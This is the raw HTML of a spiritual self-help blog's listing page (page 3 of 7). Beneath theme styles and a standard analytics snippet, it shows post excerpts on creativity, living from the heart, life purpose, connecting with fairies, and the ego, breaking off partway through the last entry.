var(--wp--preset--color--ocean-300) !important;}.has-ocean-400-border-color{border-color: var(--wp--preset--color--ocean-400) !important;}.has-ocean-500-border-color{border-color: var(--wp--preset--color--ocean-500) !important;}.has-ocean-600-border-color{border-color: var(--wp--preset--color--ocean-600) !important;}.has-ocean-800-border-color{border-color: var(--wp--preset--color--ocean-800) !important;}.has-ocean-900-border-color{border-color: var(--wp--preset--color--ocean-900) !important;}.has-ocean-950-border-color{border-color: var(--wp--preset--color--ocean-950) !important;}.has-gold-50-border-color{border-color: var(--wp--preset--color--gold-50) !important;}.has-gold-100-border-color{border-color: var(--wp--preset--color--gold-100) !important;}.has-gold-200-border-color{border-color: var(--wp--preset--color--gold-200) !important;}.has-gold-300-border-color{border-color: var(--wp--preset--color--gold-300) !important;}.has-gold-500-border-color{border-color: var(--wp--preset--color--gold-500) !important;}.has-gold-600-border-color{border-color: var(--wp--preset--color--gold-600) !important;}.has-gold-700-border-color{border-color: var(--wp--preset--color--gold-700) !important;}.has-gold-800-border-color{border-color: var(--wp--preset--color--gold-800) !important;}.has-gold-900-border-color{border-color: var(--wp--preset--color--gold-900) !important;}.has-gold-950-border-color{border-color: var(--wp--preset--color--gold-950) !important;}.has-lavender-50-border-color{border-color: var(--wp--preset--color--lavender-50) !important;}.has-lavender-100-border-color{border-color: var(--wp--preset--color--lavender-100) !important;}.has-lavender-200-border-color{border-color: var(--wp--preset--color--lavender-200) !important;}.has-lavender-300-border-color{border-color: var(--wp--preset--color--lavender-300) !important;}.has-lavender-500-border-color{border-color: var(--wp--preset--color--lavender-500) !important;}.has-lavender-600-border-color{border-color: var(--wp--preset--color--lavender-600) !important;}.has-lavender-700-border-color{border-color: var(--wp--preset--color--lavender-700) !important;}.has-lavender-800-border-color{border-color: var(--wp--preset--color--lavender-800) !important;}.has-lavender-900-border-color{border-color: var(--wp--preset--color--lavender-900) !important;}.has-lavender-950-border-color{border-color: var(--wp--preset--color--lavender-950) !important;}.has-xs-font-size{font-size: var(--wp--preset--font-size--xs) !important;}.has-sm-font-size{font-size: var(--wp--preset--font-size--sm) !important;}.has-smallish-font-size{font-size: var(--wp--preset--font-size--smallish) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-md-font-size{font-size: var(--wp--preset--font-size--md) !important;}.has-lg-font-size{font-size: var(--wp--preset--font-size--lg) !important;}.has-xl-font-size{font-size: var(--wp--preset--font-size--xl) !important;}.has-2-xl-font-size{font-size: var(--wp--preset--font-size--2-xl) !important;}.has-3-xl-font-size{font-size: var(--wp--preset--font-size--3-xl) !important;}.has-4-xl-font-size{font-size: var(--wp--preset--font-size--4-xl) !important;}.has-5-xl-font-size{font-size: var(--wp--preset--font-size--5-xl) !important;}.has-6-xl-font-size{font-size: var(--wp--preset--font-size--6-xl) !important;}.has-7-xl-font-size{font-size: var(--wp--preset--font-size--7-xl) !important;}.has-8-xl-font-size{font-size: var(--wp--preset--font-size--8-xl) !important;}.has-9-xl-font-size{font-size: var(--wp--preset--font-size--9-xl) !important;}.has-xs-fluid-font-size{font-size: var(--wp--preset--font-size--xs-fluid) !important;}.has-sm-fluid-font-size{font-size: var(--wp--preset--font-size--sm-fluid) !important;}.has-smallish-fluid-font-size{font-size: var(--wp--preset--font-size--smallish-fluid) !important;}.has-base-fluid-font-size{font-size: var(--wp--preset--font-size--base-fluid) !important;}.has-md-fluid-font-size{font-size: var(--wp--preset--font-size--md-fluid) !important;}.has-lg-fluid-font-size{font-size: var(--wp--preset--font-size--lg-fluid) !important;}.has-xl-fluid-font-size{font-size: var(--wp--preset--font-size--xl-fluid) !important;}.has-2-xl-fluid-font-size{font-size: var(--wp--preset--font-size--2-xl-fluid) !important;}.has-3-xl-fluid-font-size{font-size: var(--wp--preset--font-size--3-xl-fluid) !important;}.has-4-xl-fluid-font-size{font-size: var(--wp--preset--font-size--4-xl-fluid) !important;}.has-5-xl-fluid-font-size{font-size: var(--wp--preset--font-size--5-xl-fluid) !important;}.has-6-xl-fluid-font-size{font-size: var(--wp--preset--font-size--6-xl-fluid) !important;}.has-7-xl-fluid-font-size{font-size: var(--wp--preset--font-size--7-xl-fluid) !important;}.has-8-xl-fluid-font-size{font-size: var(--wp--preset--font-size--8-xl-fluid) !important;}.has-9-xl-fluid-font-size{font-size: var(--wp--preset--font-size--9-xl-fluid) !important;}.has-body-font-family{font-family: var(--wp--preset--font-family--body) !important;}.has-heading-font-family{font-family: var(--wp--preset--font-family--heading) !important;}.has-accent-font-family{font-family: var(--wp--preset--font-family--accent) !important;}
:root :where(.wp-block-heading){font-family: var(--wp--preset--font-family--body);font-weight: 600;}
:root :where(.wp-block-heading h1){font-size: var(--wp--preset--font-size--3xl-fluid);font-weight: 700;}
:root :where(.wp-block-heading h2){color: var(--wp--preset--color--ocean-800);font-size: var(--wp--preset--font-size--2xl-fluid);font-weight: 700;}
:root :where(.wp-block-heading h3){color: var(--wp--preset--color--ocean-800);font-size: var(--wp--preset--font-size--xl-fluid);}
:root :where(.wp-block-heading h4){color: var(--wp--preset--color--ocean-800);font-size: var(--wp--preset--font-size--lg-fluid);}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" href="https://saratogaocean.com/content/plugins/novashare/css/style.min.css?ver=1.6.4"><link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/css/custom-frontend.min.css?ver=1768881818"><link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/css/custom-widget-progress.min.css?ver=1768881818"><link rel="stylesheet" href="https://saratogaocean.com/content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1"><link rel="stylesheet" href="https://saratogaocean.com/content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.1"><link rel="stylesheet" href="https://saratogaocean.com/content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2"><link rel="stylesheet" href="https://saratogaocean.com/content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1"><link rel="stylesheet" href="https://saratogaocean.com/content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0"><link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/css/post-4841.css?ver=1768881818"><link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/css/post-9131.css?ver=1768881818"><link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/css/post-7091.css?ver=1768881818"><link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/css/post-7088.css?ver=1768881818"><link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/css/post-6098.css?ver=1768881818"><style id='block-visibility-screen-size-styles-inline-css'>
/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */
</style>
<link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1742271501"><link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/google-fonts/css/cabin.css?ver=1742271501"><link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/google-fonts/css/worksans.css?ver=1742271502"><link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/google-fonts/css/lato.css?ver=1742271502"><link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/google-fonts/css/crimsonpro.css?ver=1742271505"><link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/google-fonts/css/sourceserifpro.css?ver=1742271504"><link rel="stylesheet" href="https://saratogaocean.com/content/uploads/elementor/google-fonts/css/opensans.css?ver=1742271503"><script src="https://saratogaocean.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1"></script><script src="https://saratogaocean.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Saratoga’s Blog - Page 3 - Saratoga Ocean","pagePostType":"bloghome"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT38DN32');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://saratogaocean.com/content/uploads/2025/01/icon-512-dark-60x60.png" sizes="32x32">
<link rel="icon" href="https://saratogaocean.com/content/uploads/2025/01/icon-512-dark-300x300.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://saratogaocean.com/content/uploads/2025/01/icon-512-dark-300x300.png">
<meta name="msapplication-TileImage" content="https://saratogaocean.com/content/uploads/2025/01/icon-512-dark-300x300.png">
			</head>

	<body class="blog paged wp-embed-responsive paged-3 wp-theme-radicle elementor-default elementor-kit-4841">
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT38DN32" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
		<div id="app" class="overflow-hidden">
			<a class="sr-only focus:not-sr-only" href="#main">
				Skip to content
			</a>

			<header
	class="site-header bg-ocean-700 text-white pt-2 md:px-2 pb-4"
	x-data="{ navDrawerOpen: false }"
	x-bind:class="navDrawerOpen && 'drawer-open'"
>
	<div class="title-row mb-2 mx-1" x-data="{ searchopen: false }" x-bind:class="searchopen && 'search-is-open'">
		<button
			title="Search the site"
			class="top-search-button rounded-full transition-colors"
			x-on:click="searchopen = ! searchopen"
			x-bind:class="searchopen && 'is-pressed'"
		>
			<svg class="icon-search w-6 h-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M9 3.5a5.5 5.5 0 1 0 0 11 5.5 5.5 0 0 0 0-11ZM2 9a7 7 0 1 1 12.452 4.391l3.328 3.329a.75.75 0 1 1-1.06 1.06l-3.329-3.328A7 7 0 0 1 2 9Z" clip-rule="evenodd"/>
</svg>			<svg class="icon-close w-6 h-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path d="M6.28 5.22a.75.75 0 0 0-1.06 1.06L8.94 10l-3.72 3.72a.75.75 0 1 0 1.06 1.06L10 11.06l3.72 3.72a.75.75 0 1 0 1.06-1.06L11.06 10l3.72-3.72a.75.75 0 0 0-1.06-1.06L10 8.94 6.28 5.22Z"/>
</svg>		</button>
		<div class="relative self-stretch">
			<form
				x-cloak
				x-show="searchopen"
				x-transition
				role="search"
				method="get"
				action="https://saratogaocean.com/"
				aria-label="Site header search form"
				class="absolute inset-0 flex justify-between pl-2/3r my-2 mx-4 bg-ocean-50 rounded border-b border-transparent overflow-hidden font-ui lg:w-5/6 lg:max-w-xs"
			>
				<label for="header-nav-search" class="sr-only">Search for something&hellip;</label>
				<input
					id="header-nav-search"
					name="s"
					type="search"
					placeholder="Search for something&hellip;"
					value=""
					class="flex-grow bg-transparent border-none leading-none antialiased text-ocean-900 placeholder-mutedblue rounded-none truncate focus:placeholder-opacity-70 focus:ring-0 focus:outline-none focus:border-none focus:shadow-none"
				/>
				<button
					type="submit"
					class="search-submit self-center w-6 h-6 rounded-full mr-1 grid text-gold-800 text-center hover:text-gold-500 focus:outline-none focus:text-white focus:bg-gold-500"
					title="Search"
				>
					<svg class="h-4 w-4 self-center justify-self-center" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M9.965 11.026a5 5 0 1 1 1.06-1.06l2.755 2.754a.75.75 0 1 1-1.06 1.06l-2.755-2.754ZM10.5 7a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z" clip-rule="evenodd"/>
</svg>				</button>
			</form>
			<a class="site-logo-title" href="https://saratogaocean.com/">Saratoga Ocean</a>
		</div>
		<button
			title="Menu"
			class="top-menu-button"
			aria-controls="site-nav-drawer"
			aria-expanded="false"
			x-on:click="navDrawerOpen = ! navDrawerOpen"
			x-bind:aria-expanded="navDrawerOpen"
		>
			<svg width="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-hamburger h-6 w-6 stroke-current stroke-2">
				<path d="M15 6H23" stroke-miterlimit="10" stroke-linecap="round" vector-effect="non-scaling-stroke" />
				<path d="M5 13H23" stroke-miterlimit="10" stroke-linecap="round" vector-effect="non-scaling-stroke" />
				<path d="M11 20H23" stroke-miterlimit="10" stroke-linecap="round" vector-effect="non-scaling-stroke" />
			</svg>
			<!--fallback for animation -->
			<svg class="icon-close w-6 h-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path d="M6.28 5.22a.75.75 0 0 0-1.06 1.06L8.94 10l-3.72 3.72a.75.75 0 1 0 1.06 1.06L10 11.06l3.72 3.72a.75.75 0 1 0 1.06-1.06L11.06 10l3.72-3.72a.75.75 0 0 0-1.06-1.06L10 8.94 6.28 5.22Z"/>
</svg>		</button>
	</div>
			<nav class="nav-primary" aria-label="Top Menu"><ul id="menu-top-menu" class="menu-list"><li id="menu-item-7251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7251"><a href="https://saratogaocean.com/about/">About</a></li>
<li id="menu-item-7178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://courses.saratogaocean.com">Books &#038; Classes</a></li>
<li id="menu-item-7174" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-24 current_page_item current_page_parent menu-item-7174"><a href="https://saratogaocean.com/blog/" aria-current="page">Blog</a></li>
<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a href="/videos/">Videos</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7179 hidden md:block"><a href="https://saratogaocean.com/resources/">Resources</a></li>
<li id="menu-item-8195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8195 hidden md:block"><a href="https://saratogaocean.com/free-stuff/">Free Stuff</a></li>
</ul></nav>
		<section
	id="site-nav-drawer"
	role="group"
	class="fixed z-10 top-0 w-screen h-dvh flex flex-col justify-between"
	aria-labelledby="menu-drawer-heading"
	x-cloak
	x-bind:aria-hidden="navDrawerOpen ? 'false' : 'true'"
	x-show="navDrawerOpen"
	x-transition.scale.origin.top.right
>
	<div class="mt-16 pt-4 border-t border-gold-400">
		<div class="ml-[30%]">
			<h2 id="menu-drawer-heading" class="sr-only">Site Menu Drawer</h2>
							<nav class="nav-drawer-menu" aria-label="Drawer"><ul id="menu-drawer" class="menu-list"><li id="menu-item-7252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7252"><a href="https://saratogaocean.com/">Home Page</a></li>
<li id="menu-item-7254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7254"><a href="https://saratogaocean.com/about/">About</a></li>
<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7259"><a href="https://saratogaocean.com/testimonials/">Testimonials</a></li>
<li id="menu-item-7253" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-24 current_page_item current_page_parent menu-item-7253"><a href="https://saratogaocean.com/blog/" aria-current="page">Saratoga’s Blog</a></li>
<li id="menu-item-7260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7260"><a href="/videos/">Videos</a></li>
<li id="menu-item-8203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8203"><a href="https://saratogaocean.com/books/">Books</a></li>
<li id="menu-item-7261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7261"><a href="https://courses.saratogaocean.com">Premium Classes</a></li>
<li id="menu-item-7263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263"><a href="https://courses.saratogaocean.com/cosmic-journey-membership">Membership</a></li>
<li id="menu-item-9191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9191"><a href="https://saratogaocean.com/newsletter/">Saratoga’s Newsletter Signup</a></li>
<li id="menu-item-7262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7262"><a href="https://saratogaocean.com/resources/">Resources</a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7264"><a href="https://help.saratogaocean.com/">Customer Support</a></li>
</ul></nav>
					</div>
	</div>







</section>
</header>

			<main id="main" class="max-w-7xl mx-auto">
				<div class="px-6 md:px-12 pb-6">
						<div class="my-6 lg:my-8 border-b border-current pb-2 flex flex-row justify-between items-baseline font-heading text-gold-500 ">
	<h1 class="font-normal text-3xl-fluid md:text-4xl-fluid xl:text-5xl-fluid">
		Saratoga&#8217;s <i class='text-teal'>Blog</i>
	</h1>
			<div class="text-base lg:text-md text-right text-gold-600">Page 3 of 7</div>
	</div>

					

			<ol id="entries" aria-label="Latest Blog Posts" class="grid grid-cols-1 md:grid-cols-2 gap-12 lg:gap-28">
				 					<li>
						<article class="post-listing-entry post-2347 post type-post status-publish format-standard has-post-thumbnail hentry category-awakening-lifestyle tag-arts tag-creativity tag-empowerment tag-happiness tag-life-purpose tag-motivation tag-personal-growth-2 tag-self-confidence tag-self-expression meta-first">
	<a href="https://saratogaocean.com/blog/creativity-and-control-of-your-life/" tabindex="-1" class="entry-thumbnail-wrapper">
		<img width="896" height="584" src="https://saratogaocean.com/content/uploads/2016/07/creativity-for-personal-empowerment.jpg" class="aspect-[4/3] entry-featured-image object-cover rounded-sm wp-post-image" alt="creativity for personal empowerment" decoding="async" srcset="https://saratogaocean.com/content/uploads/2016/07/creativity-for-personal-empowerment.jpg 1000w, https://saratogaocean.com/content/uploads/2016/07/creativity-for-personal-empowerment-300x196.jpg 300w, https://saratogaocean.com/content/uploads/2016/07/creativity-for-personal-empowerment-768x501.jpg 768w" sizes="(max-width: 896px) 100vw, 896px">
	</a>
	<div class="entry-info-wrapper">
		<header>
			
			<h2 class="entry-title font-extrabold text-ocean-700 text-3xl">
				<a href="https://saratogaocean.com/blog/creativity-and-control-of-your-life/">
					Creativity Puts You in Control of Your Life
				</a>
			</h2>
							
				<div class="entry-meta">
																<span
	class="border rounded-full tracking-wide text-ellipsis whitespace-nowrap overflow-hidden max-w-full inline-block uppercase border-current px-2.5 pt-0.5 pb-px text-sm font-light text-gold-500"
><span class="sr-only">in category:</span> <a href="https://saratogaocean.com/category/awakening-lifestyle/">Awakening Lifestyle</a></span>
														</div>
					</header>
		<div class="entry-summary">
			<p>Creativity is perhaps the single most important capability that you possess as a human being. Unfortunately, in our society, the idea of it has been reduced to such a level of insignificance, that many people have dismissed it as something recreational and entirely optional. Creativity is not arts and crafts. Nor is it music, dance, [&hellip;]</p>
			
							<div class="entry-more-link-wrapper mt-4 flex flex-row items-center line-after">
					<a href="https://saratogaocean.com/blog/creativity-and-control-of-your-life/" class="contents text-ocean-600 font-medium">
						<span>Keep Reading</span>
						<svg width="1.5rem" height="1.5rem" class="w-6 h-6 pl-1 inline align-text-top" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M3 10a.75.75 0 0 1 .75-.75h10.638L10.23 5.29a.75.75 0 1 1 1.04-1.08l5.5 5.25a.75.75 0 0 1 0 1.08l-5.5 5.25a.75.75 0 1 1-1.04-1.08l4.158-3.96H3.75A.75.75 0 0 1 3 10Z" clip-rule="evenodd"/>
</svg>					</a>
				</div>
					</div>
	</div>
</article>
					</li>
									<li>
						<article class="post-listing-entry post-2294 post type-post status-publish format-standard has-post-thumbnail hentry category-spiritual-awakening-ascension tag-anxiety tag-empowerment tag-heart-center tag-heart-chakra tag-living-from-the-heart tag-planetary-evolution tag-stress-relief tag-world-events meta-first">
	<a href="https://saratogaocean.com/blog/why-living-from-the-heart-is-important/" tabindex="-1" class="entry-thumbnail-wrapper">
		<img width="896" height="597" src="https://saratogaocean.com/content/uploads/2016/07/living-from-the-heart.jpg" class="aspect-[4/3] entry-featured-image object-cover rounded-sm wp-post-image" alt="Living from the heart is the only thing that can lead us back to the full experience of divine love. We must choose to take our hearts seriously as a lifeline in this chaotic and violent world, and stop believing the ego&#039;s excuses for these ills." decoding="async" srcset="https://saratogaocean.com/content/uploads/2016/07/living-from-the-heart.jpg 975w, https://saratogaocean.com/content/uploads/2016/07/living-from-the-heart-300x200.jpg 300w, https://saratogaocean.com/content/uploads/2016/07/living-from-the-heart-768x512.jpg 768w" sizes="(max-width: 896px) 100vw, 896px">
	</a>
	<div class="entry-info-wrapper">
		<header>
			
			<h2 class="entry-title font-extrabold text-ocean-700 text-3xl">
				<a href="https://saratogaocean.com/blog/why-living-from-the-heart-is-important/">
					Why It&#8217;s Important to Live from Your Heart
				</a>
			</h2>
							
				<div class="entry-meta">
																<span
	class="border rounded-full tracking-wide text-ellipsis whitespace-nowrap overflow-hidden max-w-full inline-block uppercase border-current px-2.5 pt-0.5 pb-px text-sm font-light text-gold-500"
><span class="sr-only">in category:</span> <a href="https://saratogaocean.com/category/spiritual-awakening-ascension/">Spiritual Awakening &amp; Ascension</a></span>
														</div>
					</header>
		<div class="entry-summary">
			<p>Our world is becoming increasingly violent and chaotic every day. This is a worldwide phenomenon, and not limited to any single area on the planet. It is time to discuss our evolution in a more advanced, mature light. Occasionally I hear from people who say things like, “Well, obviously God and the angels aren’t helping [&hellip;]</p>
			
							<div class="entry-more-link-wrapper mt-4 flex flex-row items-center line-after">
					<a href="https://saratogaocean.com/blog/why-living-from-the-heart-is-important/" class="contents text-ocean-600 font-medium">
						<span>Keep Reading</span>
						<svg width="1.5rem" height="1.5rem" class="w-6 h-6 pl-1 inline align-text-top" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M3 10a.75.75 0 0 1 .75-.75h10.638L10.23 5.29a.75.75 0 1 1 1.04-1.08l5.5 5.25a.75.75 0 0 1 0 1.08l-5.5 5.25a.75.75 0 1 1-1.04-1.08l4.158-3.96H3.75A.75.75 0 0 1 3 10Z" clip-rule="evenodd"/>
</svg>					</a>
				</div>
					</div>
	</div>
</article>
					</li>
									<li>
						<article class="post-listing-entry post-2201 post type-post status-publish format-standard has-post-thumbnail hentry category-life-purpose tag-career tag-empowerment tag-freedom tag-lightworker tag-motivation tag-personal-growth-2 tag-spiritual-entrepreneur meta-first">
	<a href="https://saratogaocean.com/blog/how-to-transition-from-job-to-life-purpose/" tabindex="-1" class="entry-thumbnail-wrapper">
		<img width="896" height="446" src="https://saratogaocean.com/content/uploads/2016/06/how-to-transition-from-job-to-life-purpose.jpg" class="aspect-[4/3] entry-featured-image object-cover rounded-sm wp-post-image" alt="How can you transition from a job to a fulfilling, happy pursuit of your life&#039;s purpose? (Woman running in a field with a pink flowing cloth.)" decoding="async" srcset="https://saratogaocean.com/content/uploads/2016/06/how-to-transition-from-job-to-life-purpose.jpg 1305w, https://saratogaocean.com/content/uploads/2016/06/how-to-transition-from-job-to-life-purpose-300x149.jpg 300w, https://saratogaocean.com/content/uploads/2016/06/how-to-transition-from-job-to-life-purpose-768x383.jpg 768w, https://saratogaocean.com/content/uploads/2016/06/how-to-transition-from-job-to-life-purpose-1024x510.jpg 1024w" sizes="(max-width: 896px) 100vw, 896px">
	</a>
	<div class="entry-info-wrapper">
		<header>
			
			<h2 class="entry-title font-extrabold text-ocean-700 text-3xl">
				<a href="https://saratogaocean.com/blog/how-to-transition-from-job-to-life-purpose/">
					How to Transition from a Job to Your Life&#8217;s Purpose
				</a>
			</h2>
							
				<div class="entry-meta">
																<span
	class="border rounded-full tracking-wide text-ellipsis whitespace-nowrap overflow-hidden max-w-full inline-block uppercase border-current px-2.5 pt-0.5 pb-px text-sm font-light text-gold-500"
><span class="sr-only">in category:</span> <a href="https://saratogaocean.com/category/life-purpose/">Life Purpose</a></span>
														</div>
					</header>
		<div class="entry-summary">
			<p>Many people work to survive and pay the bills, but don&#8217;t feel that their job is related to what they feel most called to do. This is largely the result of how we are educated. We are taught to pursue a good-paying career, with little thought of why we came to Earth and what our [&hellip;]</p>
			
							<div class="entry-more-link-wrapper mt-4 flex flex-row items-center line-after">
					<a href="https://saratogaocean.com/blog/how-to-transition-from-job-to-life-purpose/" class="contents text-ocean-600 font-medium">
						<span>Keep Reading</span>
						<svg width="1.5rem" height="1.5rem" class="w-6 h-6 pl-1 inline align-text-top" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M3 10a.75.75 0 0 1 .75-.75h10.638L10.23 5.29a.75.75 0 1 1 1.04-1.08l5.5 5.25a.75.75 0 0 1 0 1.08l-5.5 5.25a.75.75 0 1 1-1.04-1.08l4.158-3.96H3.75A.75.75 0 0 1 3 10Z" clip-rule="evenodd"/>
</svg>					</a>
				</div>
					</div>
	</div>
</article>
					</li>
									<li>
						<article class="post-listing-entry post-2157 post type-post status-publish format-standard has-post-thumbnail hentry category-energy-healing-spiritual-practices tag-angels-2 tag-fairies tag-fairies-and-nature tag-lightworker tag-nature-spirits tag-planetary-evolution tag-spiritual-guidance tag-technology meta-first">
	<a href="https://saratogaocean.com/blog/how-to-connect-with-fairies/" tabindex="-1" class="entry-thumbnail-wrapper">
		<img width="896" height="601" src="https://saratogaocean.com/content/uploads/2016/05/how-to-connect-with-fairies.jpg" class="aspect-[4/3] entry-featured-image object-cover rounded-sm wp-post-image" alt="How to Connect with the Fairies: night fairy in magical woods" decoding="async" srcset="https://saratogaocean.com/content/uploads/2016/05/how-to-connect-with-fairies.jpg 969w, https://saratogaocean.com/content/uploads/2016/05/how-to-connect-with-fairies-300x201.jpg 300w, https://saratogaocean.com/content/uploads/2016/05/how-to-connect-with-fairies-768x515.jpg 768w" sizes="(max-width: 896px) 100vw, 896px">
	</a>
	<div class="entry-info-wrapper">
		<header>
			
			<h2 class="entry-title font-extrabold text-ocean-700 text-3xl">
				<a href="https://saratogaocean.com/blog/how-to-connect-with-fairies/">
					How to Connect with the Fairies
				</a>
			</h2>
							
				<div class="entry-meta">
																<span
	class="border rounded-full tracking-wide text-ellipsis whitespace-nowrap overflow-hidden max-w-full inline-block uppercase border-current px-2.5 pt-0.5 pb-px text-sm font-light text-gold-500"
><span class="sr-only">in category:</span> <a href="https://saratogaocean.com/category/energy-healing-spiritual-practices/">Energy, Healing, &amp; Spiritual Practices</a></span>
														</div>
					</header>
		<div class="entry-summary">
			<p>You have probably felt fairy energy many times before, and just didn&#8217;t realize it. It&#8217;s that magical feeling when you walk through a quiet forest and hear only the melody of nature&#8217;s sounds. It&#8217;s the sparkling, enlivened energy that you feel when you sit by a brook, or the joyful experience of walking among fresh [&hellip;]</p>
			
							<div class="entry-more-link-wrapper mt-4 flex flex-row items-center line-after">
					<a href="https://saratogaocean.com/blog/how-to-connect-with-fairies/" class="contents text-ocean-600 font-medium">
						<span>Keep Reading</span>
						<svg width="1.5rem" height="1.5rem" class="w-6 h-6 pl-1 inline align-text-top" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M3 10a.75.75 0 0 1 .75-.75h10.638L10.23 5.29a.75.75 0 1 1 1.04-1.08l5.5 5.25a.75.75 0 0 1 0 1.08l-5.5 5.25a.75.75 0 1 1-1.04-1.08l4.158-3.96H3.75A.75.75 0 0 1 3 10Z" clip-rule="evenodd"/>
</svg>					</a>
				</div>
					</div>
	</div>
</article>
					</li>
									<li>
						<article class="post-listing-entry post-2126 post type-post status-publish format-standard has-post-thumbnail hentry category-duality-the-ego tag-divine-intelligence tag-duality tag-empowerment tag-fear tag-happiness tag-higher-self tag-inner-peace tag-peace-of-mind tag-the-ego meta-first">
	<a href="https://saratogaocean.com/blog/the-ego-vs-your-true-self/" tabindex="-1" class="entry-thumbnail-wrapper">
